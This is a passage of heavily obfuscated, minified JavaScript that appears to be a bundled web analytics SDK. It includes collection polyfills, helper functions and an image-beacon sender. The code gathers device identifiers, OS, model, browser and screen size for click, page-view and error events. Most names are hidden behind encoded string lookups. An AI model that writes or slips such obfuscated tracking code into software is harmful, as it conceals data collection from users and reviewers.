_0x4904d9=_0x332863,_0x42ee8a=_0x5474d5(function(_0x342afe,_0x1ed9c4){_0x456bd0(_0x342afe,_0x42ee8a,_0x53adaf,'_i'),_0x342afe['_t']=_0x53adaf,_0x342afe['_i']=_0x9d7e44(null),_0x342afe['_f']=void(0x1b08+-0xca3+0x43*-0x37),_0x342afe['_l']=void(-0x15f+0x1310+-0x11b1),_0x342afe[_0x476320]=0x236*0x3+-0xf6d+0x8cb,null!=_0x1ed9c4&&_0x322db6(_0x1ed9c4,_0x7b2ce9,_0x342afe[_0x2d3471],_0x342afe);});return _0x50a78b(_0x42ee8a['prototyp'+'e'],{'clear':function(){for(var _0x38362f=_0x4389b2(this,_0x53adaf),_0x43fb92=_0x38362f['_i'],_0x37ab03=_0x38362f['_f'];_0x37ab03;_0x37ab03=_0x37ab03['n'])_0x37ab03['r']=!(0xb2f+0x1f*-0xc3+-0x2*-0x637),_0x37ab03['p']&&(_0x37ab03['p']=_0x37ab03['p']['n']=void(0x1e79+-0x100f*0x2+0x1a5)),delete _0x43fb92[_0x37ab03['i']];_0x38362f['_f']=_0x38362f['_l']=void(-0x2*0x1286+0x13be+0x114e),_0x38362f[_0x476320]=0x1*-0x1769+-0xc65+0x23ce;},'delete':function(_0x3a246e){var _0x419eab,_0x3fdf68,_0x3193b7=_0x4389b2(this,_0x53adaf),_0x3a246e=_0x4df89e(_0x3193b7,_0x3a246e);return _0x3a246e&&(_0x419eab=_0x3a246e['n'],_0x3fdf68=_0x3a246e['p'],delete _0x3193b7['_i'][_0x3a246e['i']],_0x3a246e['r']=!(-0x2*0xdb+0xc7e+-0xac8),_0x3fdf68&&(_0x3fdf68['n']=_0x419eab),_0x419eab&&(_0x419eab['p']=_0x3fdf68),_0x3193b7['_f']==_0x3a246e&&(_0x3193b7['_f']=_0x419eab),_0x3193b7['_l']==_0x3a246e&&(_0x3193b7['_l']=_0x3fdf68),_0x3193b7[_0x476320]--),!!_0x3a246e;},'forEach':function(_0x17fea7){var _0x209517=a0_0x4484;_0x4389b2(this,_0x53adaf);for(var _0x50dce7,_0x53e886=_0x29c3e5(_0x17fea7,-0xa*-0x21+-0x499+0xd4*0x4<arguments[_0x209517('0x553','Kjj3')]?arguments[0x22fb+-0x467*-0x2+-0x3a6*0xc]:void(0xb*-0x2ff+-0x29*0x95+-0x81e*-0x7),0x190*-0x1+0x3*0x4db+-0xcfe);_0x50dce7=_0x50dce7?_0x50dce7['n']:this['_f'];)for(_0x53e886(_0x50dce7['v'],_0x50dce7['k'],this);_0x50dce7&&_0x50dce7['r'];)_0x50dce7=_0x50dce7['p'];},'has':function(_0x36fbe1){return!!_0x4df89e(_0x4389b2(this,_0x53adaf),_0x36fbe1);}}),_0x1b9c64&&_0x3c6ea4(_0x42ee8a[_0x4904d9('0xc4','GkGw')+'e'],_0x4904d9('0x42e','J^Jm'),{'get':function(){return _0x4389b2(this,_0x53adaf)[_0x476320];}}),_0x42ee8a;},'def':function(_0x53ed5,_0x422a47,_0x435db2){var _0x16d4c4,_0x23953c=_0x4df89e(_0x53ed5,_0x422a47);return _0x23953c?_0x23953c['v']=_0x435db2:(_0x53ed5['_l']=_0x23953c={'i':_0x16d4c4=_0x400cec(_0x422a47,!(-0x2305+0x1781+0xb84*0x1)),'k':_0x422a47,'v':_0x435db2,'p':_0x422a47=_0x53ed5['_l'],'n':void(0x3d*-0x11+0x1e8e+-0x1a81*0x1),'r':!(-0x998+-0x1*-0x157d+-0xbe4)},_0x53ed5['_f']||(_0x53ed5['_f']=_0x23953c),_0x422a47&&(_0x422a47['n']=_0x23953c),_0x53ed5[_0x476320]++,'F'!==_0x16d4c4&&(_0x53ed5['_i'][_0x16d4c4]=_0x23953c)),_0x53ed5;},'getEntry':_0x4df89e,'setStrong':function(_0x5a1755,_0xc0e5f1,_0x1c5b89){var _0x420f74=_0x332863;_0xf9d391(_0x5a1755,_0xc0e5f1,function(_0x4e5f1d,_0x45a193){this['_t']=_0x4389b2(_0x4e5f1d,_0xc0e5f1),this['_k']=_0x45a193,this['_l']=void(0x1ec0+-0x24a5+0x5e5);},function(){var _0x47df01=a0_0x4484;for(var _0x505bb6=this,_0x3e236d=_0x505bb6['_k'],_0x120a20=_0x505bb6['_l'];_0x120a20&&_0x120a20['r'];)_0x120a20=_0x120a20['p'];return _0x505bb6['_t']&&(_0x505bb6['_l']=_0x120a20=_0x120a20?_0x120a20['n']:_0x505bb6['_t']['_f'])?_0x3a4423(-0x207a+-0x481*-0x8+0x7*-0x82,_0x47df01('0x1f9','GrUE')==_0x3e236d?_0x120a20['k']:_0x47df01('0x668','B*s9')==_0x3e236d?_0x120a20['v']:[_0x120a20['k'],_0x120a20['v']]):(_0x505bb6['_t']=void(-0x17d6+-0x1ab7+0x328d*0x1),_0x3a4423(-0x2*0xb1+0x1351+-0x5fa*0x3));},_0x1c5b89?_0x420f74('0x7ee','3]o#'):_0x420f74('0x2fe','XDFd'),!_0x1c5b89,!(0x121e+0xe*-0x14b+-0x4)),_0x2f9171(_0xc0e5f1);}};},function(_0x17b7ed,_0x3d10ce,_0x238170){var _0x45a1ac=_0x238170(-0x1*-0xcd7+0x1*-0x13e5+0x70f),_0x57751c=_0x238170(0x6c2+-0x1*-0x261c+-0x2cde*0x1),_0x2bf5ef=_0x238170(0x509*-0x1+0x727+-0x215),_0x23ab7c=_0x238170(-0x2047+-0x13+0x2087),_0x3ac7b2=_0x238170(-0x1961+-0x1c11+0x35b2),_0x584690=_0x238170(0x1e14+-0x1c17+-0x1ab),_0x5b5fab=_0x238170(0x15f3+-0xe09*-0x1+-0x23ce),_0xba48f8=_0x238170(-0x4ae+0x1*0x1b47+0x36*-0x6b),_0x22ded7=_0x238170(-0x2369+0xc59+0x1714),_0x24a2ba=_0x238170(0x234c+0x12f2+-0x360b),_0x15ddcc=_0x238170(0x4*-0xcf+-0xf*-0x280+0x1*-0x222a),_0x2a355d=_0x238170(0x7*0x127+0x239d+-0x2b67);_0x17b7ed['exports']=function(_0x38585a,_0x1db8ed,_0x1f4c7e,_0x52b6cb,_0x237a2e,_0x599cc2){var _0x24a38d=a0_0x4484;function _0x5a23df(_0x1912c6){var _0x2ffd14=a0_0x4484,_0x4bf9ff=_0x527900[_0x1912c6];_0x2bf5ef(_0x527900,_0x1912c6,'delete'==_0x1912c6?function(_0x5821ac){return!(_0x599cc2&&!_0xba48f8(_0x5821ac))&&_0x4bf9ff['call'](this,0x207b+-0x1d22*0x1+0x1*-0x359===_0x5821ac?-0x1bd0+0x1*-0x1f66+0x8f*0x6a:_0x5821ac);}:_0x2ffd14('0x818','i$8v')==_0x1912c6?function(_0x417514){return!(_0x599cc2&&!_0xba48f8(_0x417514))&&_0x4bf9ff['call'](this,0x142c+-0xcf2+0x1*-0x73a===_0x417514?-0x1e4*-0x2+-0x1*0x17d7+0x140f*0x1:_0x417514);}:_0x2ffd14('0x930','VQzq')==_0x1912c6?function(_0x9e7701){var _0x191e38=_0x2ffd14;return _0x599cc2&&!_0xba48f8(_0x9e7701)?void(0x1*0x3eb+0x529*-0x1+0x6a*0x3):_0x4bf9ff[_0x191e38('0x438','7TAB')](this,0xe0*-0x14+-0x16ed+0x286d===_0x9e7701?0x6*-0x244+0x1d3e+-0xfa6:_0x9e7701);}:'add'==_0x1912c6?function(_0x159e34){var _0x6a6649=_0x2ffd14;return _0x4bf9ff[_0x6a6649('0x6f8',')**j')](this,-0x27*0x52+-0x14f0+-0x185*-0x16===_0x159e34?0x16a4+0x143d+-0x2ae1:_0x159e34),this;}:function(_0x210796,_0x2fbf5e){var _0x650ad4=_0x2ffd14;return _0x4bf9ff[_0x650ad4('0x81a','B*s9')](this,-0xcf6+-0xd72+0x1a68===_0x210796?-0x1b34+0x19a1+0x193:_0x210796,_0x2fbf5e),this;});}var _0x129202,_0x3dd832,_0x26699d,_0x56f919,_0x18108d,_0x3a71c4=_0x45a1ac[_0x38585a],_0x3779ed=_0x3a71c4,_0x25b924=_0x237a2e?'set':_0x24a38d('0x4d0','zDX]'),_0x527900=_0x3779ed&&_0x3779ed['prototyp'+'e'],_0x56bc51={};return _0x24a38d('0x4cd','kGSf')==typeof _0x3779ed&&(_0x599cc2||_0x527900['forEach']&&!_0x22ded7(function(){var _0x5c818a=_0x24a38d;new _0x3779ed()[_0x5c818a('0x5af','tAr1')]()[_0x5c818a('0x2f0','QpP%')]();}))?(_0x3dd832=(_0x129202=new _0x3779ed())[_0x25b924](_0x599cc2?{}:-(-0x25a4+-0xe8f+-0x775*-0x7),-0x17ba+-0x5*0x757+0x3c6e)!=_0x129202,_0x26699d=_0x22ded7(function(){_0x129202['has'](-0x1*-0x406+-0x608*-0x3+-0x6f*0x33);}),_0x56f919=_0x24a2ba(function(_0x1fe805){new _0x3779ed(_0x1fe805);}),_0x18108d=!_0x599cc2&&_0x22ded7(function(){var _0x3d3acb=_0x24a38d;for(var _0x2264f4=new _0x3779ed(),_0x50949e=-0x3*0x8ad+0x10f1*0x1+0x91b;_0x50949e--;)_0x2264f4[_0x25b924](_0x50949e,_0x50949e);return!_0x2264f4[_0x3d3acb('0x895','Kjj3')](-(0x1063*0x2+0x1c78+-0x3d3e));}),_0x56f919||(((_0x3779ed=_0x1db8ed(function(_0x4b8cbf,_0x39e1c7){return _0x5b5fab(_0x4b8cbf,_0x3779ed,_0x38585a),_0x4b8cbf=_0x2a355d(new _0x3a71c4(),_0x4b8cbf,_0x3779ed),(null!=_0x39e1c7&&_0x584690(_0x39e1c7,_0x237a2e,_0x4b8cbf[_0x25b924],_0x4b8cbf),_0x4b8cbf);}))[_0x24a38d('0x876','GrUE')+'e']=_0x527900)[_0x24a38d('0x5ee','YB#[')+'tor']=_0x3779ed),(_0x26699d||_0x18108d)&&(_0x5a23df(_0x24a38d('0x46','FEF%')),_0x5a23df('has'),_0x237a2e)&&_0x5a23df('get'),(_0x18108d||_0x3dd832)&&_0x5a23df(_0x25b924),_0x599cc2&&_0x527900[_0x24a38d('0x25','VbsY')]&&delete _0x527900['clear']):(_0x3779ed=_0x52b6cb[_0x24a38d('0xa90','J))A')+_0x24a38d('0x550','#ET*')](_0x1db8ed,_0x38585a,_0x237a2e,_0x25b924),_0x23ab7c(_0x3779ed[_0x24a38d('0x7f0','3saQ')+'e'],_0x1f4c7e),_0x3ac7b2[_0x24a38d('0x3d5','VbsY')]=!(0x20b4+-0x2e*0x3b+0x6*-0x3af)),_0x15ddcc(_0x3779ed,_0x38585a),_0x56bc51[_0x38585a]=_0x3779ed,_0x57751c(_0x57751c['G']+_0x57751c['W']+_0x57751c['F']*(_0x3779ed!=_0x3a71c4),_0x56bc51),_0x599cc2||_0x52b6cb[_0x24a38d('0x4ef','gqLo')+'g'](_0x3779ed,_0x38585a,_0x237a2e),_0x3779ed;};},function(_0x3b6e33,_0x4c8f99,_0x179b67){var _0xc4cf97=a0_0x4484;_0x179b67(0x1670+-0x2ef*0x4+0x177*-0x7),_0x179b67(0x2*0xaad+-0x1c27*-0x1+-0x10*0x310),_0x179b67(-0x3*-0x18b+-0x36c*0x1+0x1*-0xa4),_0x179b67(-0x47d*0x4+-0xd42*0x2+0x2d0a),_0x179b67(0x1659+0x3*0x6aa+-0x29c1),_0x179b67(-0x1*-0x126a+0x1*0x1931+-0x2b04),_0x3b6e33[_0xc4cf97('0x1fe','B*s9')]=_0x179b67(-0xeb4*0x1+-0x227c+0x31c8);},function(_0x16e262,_0x206a84,_0x1022ad){var _0x2d06ad=a0_0x4484;_0x1022ad['r'](_0x206a84),(_0x1022ad(-0xf*0x23b+-0x15b1+0x379a*0x1),_0x1022ad(0x161f+-0x847*-0x1+-0x1e2a),_0x1022ad(-0xdc5+0x1fde+-0x11c3),_0x1022ad(0x5*-0x577+-0x21*-0x84+0xa8e),_0x1022ad(0x2431*-0x1+-0x24c5+0x494d),_0x1022ad(0x175*-0x4+0xe3*-0x2+-0x6*-0x14b),_0x1022ad(0x1*-0x17e9+-0x1166+0x2968),_0x1022ad(0x1fca*0x1+-0xfe9*-0x1+-0x2f96),_0x1022ad(0x22bc+0x5*0x30a+0x1*-0x31cf),_0x1022ad(0x280+0x1bf3+-0x1e63),_0x1022ad(-0x25bb*-0x1+0x1b*0x91+-0x34e6),_0x1022ad(-0x1a5c*-0x1+0x149a+-0x2*0x1766),_0x1022ad(0x6a1*-0x1+0x1*0x1468+-0xda6),_0x1022ad(0x29f*-0xc+0x2*-0xdb2+0x55e*0xb),_0x1022ad(0xd8f+0x1da6+-0x2aef),_0x1022ad(-0x1*-0x218+-0x1d1a+0x1b2d),_0x1022ad(-0x61c*-0x3+0x68*0x5c+-0x3754),_0x1022ad(-0x1fd8+-0x17e1+-0x2*-0x1c0d),_0x1022ad(0x104c+-0x2*-0xea3+-0x10*0x2d3),_0x1022ad(0x1215+-0x1*0x19f6+0x844*0x1));function _0x127d3b(_0x1f04b8,_0xcc4db6){var _0x4ace05=a0_0x4484,_0x38f8d2,_0x3d6d45=Object[_0x4ace05('0x22c','J))A')](_0x1f04b8);return Object[_0x4ace05('0x21','Kjj3')+_0x4ace05('0x605','FEF%')+'mbols']&&(_0x38f8d2=Object[_0x4ace05('0x44d','kGSf')+_0x4ace05('0x2e6','$Ljj')+_0x4ace05('0x70','QcjR')](_0x1f04b8),_0xcc4db6&&(_0x38f8d2=_0x38f8d2[_0x4ace05('0x851','$Ljj')](function(_0x407999){var _0xf8164e=_0x4ace05;return Object['getOwnPr'+_0xf8164e('0x135',')**j')+'scriptor'](_0x1f04b8,_0x407999)[_0xf8164e('0xa66','D9L@')+'le'];})),_0x3d6d45[_0x4ace05('0x7a7',')**j')][_0x4ace05('0x515','#Y*k')](_0x3d6d45,_0x38f8d2)),_0x3d6d45;}function _0x4a258b(_0x288e80){var _0x37fe40=a0_0x4484;for(var _0x554e3c=-0x1252+0x11*0x1f7+0x4*-0x3c5;_0x554e3c<arguments['length'];_0x554e3c++){var _0x58e00d=null!=arguments[_0x554e3c]?arguments[_0x554e3c]:{};_0x554e3c%(0x3*-0x493+0xc79+0x142)?_0x127d3b(Object(_0x58e00d),!(-0x1*0x1877+-0x1b*-0x129+0x36e*-0x2))[_0x37fe40('0x616','hL7Y')](function(_0x31f568){var _0x123b5f=_0x37fe40,_0x568349,_0x4f7a7d;_0x568349=_0x288e80,_0x4f7a7d=_0x58e00d[_0x31f568=_0x31f568],(_0x31f568=(_0x32c920=>(_0x32c920=((_0x595eab,_0x348157)=>{var _0x1d6546=a0_0x4484;if(_0x1d6546('0x710','YB#[')!=_0x30e4e5(_0x595eab)||!_0x595eab)return _0x595eab;var _0x1fdb16=_0x595eab[Symbol[_0x1d6546('0x3e4','#arN')+_0x1d6546('0x864','#Y*k')]];if(void(-0x7b*0x45+0x2180+0x1*-0x59)===_0x1fdb16)return(_0x1d6546('0x89d','B*s9')===_0x348157?String:Number)(_0x595eab);if('object'!=_0x30e4e5(_0x1fdb16=_0x1fdb16['call'](_0x595eab,_0x348157||_0x1d6546('0x1d',')**j'))))return _0x1fdb16;throw new TypeError(_0x1d6546('0x86e','QcjR')+'itive\x20mu'+_0x1d6546('0x651','$Ljj')+_0x1d6546('0x197','gvfn')+_0x1d6546('0x827','Qdzg')+_0x1d6546('0x806','ox18'));})(_0x32c920,'string'),'symbol'==_0x30e4e5(_0x32c920)?_0x32c920:_0x32c920+''))(_0x31f568))in _0x568349?Object[_0x123b5f('0x662','KxHo')+_0x123b5f('0x453','RtVB')](_0x568349,_0x31f568,{'value':_0x4f7a7d,'enumerable':!(-0x22a4*0x1+0xe7d*0x2+0x5aa),'configurable':!(0xa17+-0xa49+-0x32*-0x1),'writable':!(0x1f0d*0x1+0x1ce3+-0x3bf0)}):_0x568349[_0x31f568]=_0x4f7a7d;}):Object['getOwnPr'+_0x37fe40('0xa30','gqLo')+_0x37fe40('0x54d','KJyg')+'s']?Object[_0x37fe40('0x3d8','u]Ai')+'operties'](_0x288e80,Object[_0x37fe40('0x21','Kjj3')+'opertyDe'+'scriptor'+'s'](_0x58e00d)):_0x127d3b(Object(_0x58e00d))[_0x37fe40('0x5c1','#ET*')](function(_0x3a701d){var _0x37f194=_0x37fe40;Object['definePr'+_0x37f194('0x971','X0@w')](_0x288e80,_0x3a701d,Object[_0x37f194('0xa89','$Ljj')+_0x37f194('0x304','#Y*k')+'scriptor'](_0x58e00d,_0x3a701d));});}return _0x288e80;}function _0x460950(_0xa8f912,_0x3e3a85){return(_0x97f00c=>{var _0x41560f=a0_0x4484;if(Array[_0x41560f('0xa11','VbsY')](_0x97f00c))return _0x97f00c;})(_0xa8f912)||((_0x2f1911,_0x589d51)=>{var _0x4106c4=a0_0x4484,_0x10b47c=null==_0x2f1911?null:'undefine'+'d'!=typeof Symbol&&_0x2f1911[Symbol[_0x4106c4('0x71d','Zf*8')]]||_0x2f1911[_0x4106c4('0x18','XDFd')+'or'];if(null!=_0x10b47c){var _0x3793ed,_0x32bbf2,_0x543339,_0x332eb3,_0x190d9b=[],_0x5f3036=!(0x45*-0x22+0x1*0x246b+-0x1b41),_0x31d585=!(0x13e+-0x2a5+0x168);try{if(_0x543339=(_0x10b47c=_0x10b47c[_0x4106c4('0x157','4S))')](_0x2f1911))[_0x4106c4('0x60','Us%%')],0xf5+0x17d4+-0x18c9===_0x589d51){if(Object(_0x10b47c)!==_0x10b47c)return;_0x5f3036=!(0x19ef+0xc6b+-0x2659);}else for(;!(_0x5f3036=(_0x3793ed=_0x543339[_0x4106c4('0x638','kGSf')](_0x10b47c))[_0x4106c4('0xa64','F*%S')])&&(_0x190d9b[_0x4106c4('0x5cd','X0@w')](_0x3793ed[_0x4106c4('0x457','#ET*')]),_0x190d9b[_0x4106c4('0x4de','VbsY')]!==_0x589d51);_0x5f3036=!(-0x2*0xc26+-0x1fdd+0x3829));}catch(_0x2ae805){_0x31d585=!(0x867*-0x2+-0x9a3+0x1*0x1a71),_0x32bbf2=_0x2ae805;}finally{try{if(!_0x5f3036&&null!=_0x10b47c[_0x4106c4('0x91a','GkGw')]&&(_0x332eb3=_0x10b47c['return'](),Object(_0x332eb3)!==_0x332eb3))return;}finally{if(_0x31d585)throw _0x32bbf2;}}return _0x190d9b;}})(_0xa8f912,_0x3e3a85)||((_0x113836,_0xeaf10c)=>{var _0x13ebe9=a0_0x4484,_0xcafd0d;if(_0x113836)return'string'==typeof _0x113836?_0x29d6a0(_0x113836,_0xeaf10c):_0x13ebe9('0x7d3','#X%l')===(_0xcafd0d=_0x13ebe9('0x6a','J^Jm')===(_0xcafd0d={}[_0x13ebe9('0x55a','KxHo')][_0x13ebe9('0x5ac','[CPF')](_0x113836)[_0x13ebe9('0x82','4S))')](-0x875*-0x3+-0x237a+0x5*0x207,-(0x358*-0x5+-0xb58+-0xf*-0x1df)))&&_0x113836['construc'+_0x13ebe9('0x1be','Us%%')]?_0x113836[_0x13ebe9('0x72','[CPF')+'tor'][_0x13ebe9('0x4a7','ox18')]:_0xcafd0d)||_0x13ebe9('0x2c8','YB#[')===_0xcafd0d?Array[_0x13ebe9('0x713','3]o#')](_0x113836):'Argument'+'s'===_0xcafd0d||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x13ebe9('0x17','[CPF')](_0xcafd0d)?_0x29d6a0(_0x113836,_0xeaf10c):void(-0x14b4+0xce4+-0x19*-0x50);})(_0xa8f912,_0x3e3a85)||(()=>{var _0x37aae7=a0_0x4484;throw new TypeError(_0x37aae7('0x6fd','Kjj3')+_0x37aae7('0x134','3saQ')+_0x37aae7('0x212','zrUn')+'ucture\x20n'+_0x37aae7('0x442','J^Jm')+_0x37aae7('0x766','3saQ')+_0x37aae7('0x998','gqLo')+_0x37aae7('0x324','SVna')+_0x37aae7('0x557','0]FF')+_0x37aae7('0x423','#UA9')+'on-array'+_0x37aae7('0x6ef','GrUE')+'\x20must\x20ha'+_0x37aae7('0xf8','zDX]')+_0x37aae7('0x198','XDFd')+_0x37aae7('0x929','Qdzg')+'\x20method.');})();}function _0x29d6a0(_0x20080a,_0x5cabb9){var _0x408b18=a0_0x4484;(null==_0x5cabb9||_0x5cabb9>_0x20080a[_0x408b18('0x85d','GkGw')])&&(_0x5cabb9=_0x20080a[_0x408b18('0x1e9','7TAB')]);for(var _0xa14393=0x1c74+0x2*0xdd8+-0x3824,_0x505f3a=Array(_0x5cabb9);_0xa14393<_0x5cabb9;_0xa14393++)_0x505f3a[_0xa14393]=_0x20080a[_0xa14393];return _0x505f3a;}function _0x30e4e5(_0x319fea){var _0x32b25c=a0_0x4484;return(_0x30e4e5=_0x32b25c('0x935','J^Jm')==typeof Symbol&&_0x32b25c('0x8db','FEF%')==typeof Symbol[_0x32b25c('0x18e','kGSf')]?function(_0x59fc89){return typeof _0x59fc89;}:function(_0x2f5725){var _0x196765=_0x32b25c;return _0x2f5725&&_0x196765('0x505','gqLo')==typeof Symbol&&_0x2f5725[_0x196765('0x4a5','6$sS')+_0x196765('0x88a','hL7Y')]===Symbol&&_0x2f5725!==Symbol[_0x196765('0x230','VQzq')+'e']?_0x196765('0x8db','FEF%'):typeof _0x2f5725;})(_0x319fea);}var _0x240f37=function(_0x5daeb5){var _0x23e959=a0_0x4484,_0x1d0cc0=0x2444+-0x1*-0x95+-0x24d8<arguments[_0x23e959('0x976','GrUE')]&&void(-0xa99+-0x13*0xad+0x1770)!==arguments[-0x15f3+-0x1dcd+0x33c1]?arguments[-0x89*0x41+0x2160+0x16a]:0x20ac+-0x2a+-0x2081,_0x2bf424=-0x49*0x2e+0x1*0x10c8+0x75*-0x8<arguments[_0x23e959('0x81d','Qdzg')]&&void(-0x21bb+0x4*0x261+0x1837)!==arguments[-0x2685+0x8*0x2ef+0xf0f]?arguments[-0x12fd*-0x1+0x3aa+-0x16a5]:0x1495+-0x1d71+0x1*0x8dd;try{var _0x4f64b8=_0x5daeb5,_0x226898=new Image();_0x226898[_0x23e959('0x681','zDX]')]=function(){var _0xfae840=_0x23e959;console[_0xfae840('0xb2f','X0@w')](_0xfae840('0x802','0]FF')+_0xfae840('0xac2',')**j'),_0x5daeb5);},_0x226898[_0x23e959('0x64f','X0@w')]=function(_0x74fcbd){_0x1d0cc0<_0x2bf424&&setTimeout(function(){return _0x240f37(_0x5daeb5,_0x1d0cc0+(0x2*-0x1011+-0x1*0x2440+-0x9c5*-0x7),_0x2bf424);},(-0x19e6+0x711+-0x139d*-0x1)*_0x1d0cc0);},_0x226898[_0x23e959('0x23f','VQzq')]=_0x4f64b8;}catch(_0x3d2b33){}},_0x304377={'baseData':function(){var _0x15854b=a0_0x4484,_0x4f2498,_0x51a982=deviceUtils[_0x15854b('0x479','QpP%')+_0x15854b('0x9a3','KJyg')]();return{'sdk_version':VERSION,'deviceId':getDeviceId(),'timestamp':new Date()[_0x15854b('0xa7c','X0@w')](),'networkType':getNetworkType(),'deviceType':deviceUtils[_0x15854b('0x7f2','#X%l')+_0x15854b('0x184','KJyg')+'e'](null==_0x51a982||null==(_0x4f2498=_0x51a982['device'])?void(0xb*-0x6b+0x22db*0x1+-0x3*0xa16):_0x4f2498[_0x15854b('0x55b','#ET*')]),'os':deviceUtils[_0x15854b('0x124','kGSf')+'e'](null==_0x51a982||null==(_0x4f2498=_0x51a982['os'])?void(0x1*0x6c7+-0x2c*-0xb7+-0x263b):_0x4f2498[_0x15854b('0x1e2','0]FF')]),'osv':null==_0x51a982||null==(_0x4f2498=_0x51a982['os'])?void(0xb12+-0x7f3+-0x31f):_0x4f2498[_0x15854b('0x2a6','u]Ai')],'make':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0xcb','#arN')])?void(0x74f+0xaff+-0x124e):_0x4f2498[_0x15854b('0x218','0rjz')],'model':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0x345',')**j')])?void(-0x19ab+0xdc6+0xbe5):_0x4f2498[_0x15854b('0x933','#arN')],'browser':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0x781','6$sS')])?void(-0x1456*-0x1+0x19f6+0x1726*-0x2):_0x4f2498[_0x15854b('0x607','gqLo')],'screenWidth':window[_0x15854b('0x243','u]Ai')+'th']||document['document'+_0x15854b('0xa53','0]FF')][_0x15854b('0xc3','RtVB')+_0x15854b('0x8fd','QcjR')]||document['body'][_0x15854b('0xab5','gvfn')+_0x15854b('0x425','Qdzg')],'screenHeight':window[_0x15854b('0x695','Kjj3')+_0x15854b('0x6aa','XDFd')]||document[_0x15854b('0x649','YB#[')+_0x15854b('0x5ed','ox18')][_0x15854b('0x6f5','J))A')+_0x15854b('0xad3','zrUn')]||document['body'][_0x15854b('0x4c6','3saQ')+_0x15854b('0x25f',')**j')]};},'getData':function(){var _0x55642b=a0_0x4484;return _0x304377[_0x55642b('0x7b9','SVna')];},'initEvent':function(_0x44ad8){var _0x110375=a0_0x4484,_0x1a9882=-0x2*-0x9bb+0x1b44+0x1bb*-0x1b<arguments['length']&&void(0x1*0x1bf7+0xb93+-0x278a)!==arguments[0x2*0x1319+-0x3f8+-0x2239*0x1]?arguments[0x3a5+-0x15c1+0x121d*0x1]:{};_0x304377[_0x110375('0x77e','RtVB')+'t'](_0x110375('0x7f8','NlZ7'),_0x4a258b(_0x4a258b({},{'event_name':_0x44ad8}),_0x1a9882));},'parseEvent':function(_0x29076f){var _0xfe60a7=a0_0x4484,_0x25ef5e=-0x2*0x72e+0x5*-0x197+0x8*0x2ca<arguments[_0xfe60a7('0x8a2','J^Jm')]&&void(-0x1955*-0x1+-0x41*0x2+-0x18d3)!==arguments[0x5f1+0x9c1+-0xfb1]?arguments[-0x943*-0x3+-0x709+0x2f*-0x71]:{};_0x304377['baseEven'+'t'](_0xfe60a7('0x82b','VQzq'),_0x4a258b(_0x4a258b({},{'event_name':_0x29076f}),_0x25ef5e));},'clickEvent':function(_0xe34ce8){var _0xca68a2=a0_0x4484,_0x1879ce=0x1478+-0x1ff6+0xb7f<arguments[_0xca68a2('0x701','J))A')]&&void(-0x1*0xa06+-0x263a+-0xc1*-0x40)!==arguments[-0x2df*0x5+-0x1a*0x16a+0x664*0x8]?arguments[0x19*0x175+-0xb9f+-0x18cd*0x1]:{};_0x304377['baseEven'+'t'](_0xca68a2('0x833','i$8v')+'k',_0x4a258b(_0x4a258b({},{'event_name':_0xe34ce8}),_0x1879ce));},'pageViewEvent':function(_0x268315){var _0x1307d4=a0_0x4484,_0xd29cb8=-0xb*0x26b+0x4*-0x774+0x386a<arguments['length']&&void(-0x1*0xbb2+0x1*0x1b79+-0xfc7)!==arguments[-0x3b*0x4d+0x1851+-0x691*0x1]?arguments[0x19bd+-0x10ba*0x1+-0x902]:{};_0x304377[_0x1307d4('0x2e3','[CPF')+'t'](_0x1307d4('0x88c','#ET*')+_0x1307d4('0x155','Us%%'),_0x4a258b(_0x4a258b({},{'event_name':_0x268315}),_0xd29cb8));},'showEvent':function(_0x1e8944){var _0xe8760a=a0_0x4484,_0x3df881=-0x12a4*-0x1+-0xea+-0x15d*0xd<arguments[_0xe8760a('0x85d','GkGw')]&&void(-0x168a+0x16d*0x6+-0xa*-0x166)!==arguments[-0x1*-0x98f+0x121*0x22+-0x2ff0]?arguments[0x9*0x31d+0x6b*0x46+-0x3946]:{};_0x304377[_0xe8760a('0x92','YB#[')+'t'](_0xe8760a('0x49c','hL7Y'),_0x4a258b(_0x4a258b({},{'event_name':_0x1e8944}),_0x3df881));},'errorEvent':function(_0x4cfe14){var _0x3b24b5=a0_0x4484,_0x2a7f5d=0x1b92*0x1+0x4*0x26b+-0x1*0x253d<arguments[_0x3b24b5('0xad2','X0@w')]&&void(0x9ec+0x1867+-0x2253)!==arguments[0x248b*0x1+0x804+-0x76d*0x6]?arguments[0x13d9*-0x1+0x3*-0x9cd+0x3141]:{};_0x304377['baseEven'+'t']('yhc_erro'+'r',_0x4a258b(_0x4a258b({},{'event_name':_0x4cfe14}),_0x2a7f5d));},'requestBeforeEvent':function(_0x1da448){var _0x34cfc1=a0_0x4484,_0x2fa243=-0x1067+-0x4*-0x713+0x1*-0xbe4<arguments[_0x34cfc1('0x976','GrUE')]&&void(-0x1*0x56+-0x167*0x5+-0x13*-0x63)!==arguments[0x1*0x153d+-0x1fdc+0x5*0x220]?arguments[-0x4c7*0x7+-0x2*-0x40d+-0xcac*-0x2]:{};_0x304377[_0x34cfc1('0x78b',')**j')+'t'](_0x34cfc1('0x3d6','KxHo')+_0x34cfc1('0x399','4S))')+_0x34cfc1('0x42d','3saQ'),_0x4a258b(_0x4a258b({},{'event_name':_0x1da448}),_0x2fa243));},'requestAfterEvent':function(_0x1a2271){var _0x717611=a0_0x4484,_0x559aba=-0x1352*-0x1+-0x1d67+0x50b*0x2<arguments[_0x717611('0x8dc','D9L@')]&&void(-0x21ca+-0x24bf+0x56d*0xd)!==arguments[-0x1978+0x19*-0x103+0x32c4]?arguments[-0xa88+-0x1*-0x15fc+-0x1*0xb73]:{};_0x304377[_0x717611('0x2de','NlZ7')+'t'](_0x717611('0x6b5','#UA9')+_0x717611('0xa22','VQzq')+_0x717611('0x9f2','F*%S'),_0x4a258b(_0x4a258b({},{'event_name':_0x1a2271}),_0x559aba));},'navigateEvent':function(_0x3e1cef){var 